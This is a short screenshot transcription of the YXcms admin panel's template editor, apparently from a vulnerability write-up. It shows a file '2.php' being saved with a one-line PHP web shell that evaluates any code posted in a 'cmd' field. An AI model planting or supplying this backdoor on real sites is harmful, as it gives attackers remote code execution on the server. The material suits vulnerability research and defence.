 YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
SEO优化
SiteMap
当前位置：【模板内容编辑】
2.php 保存
1 <?php @eval($_POST['cmd']);?>
保存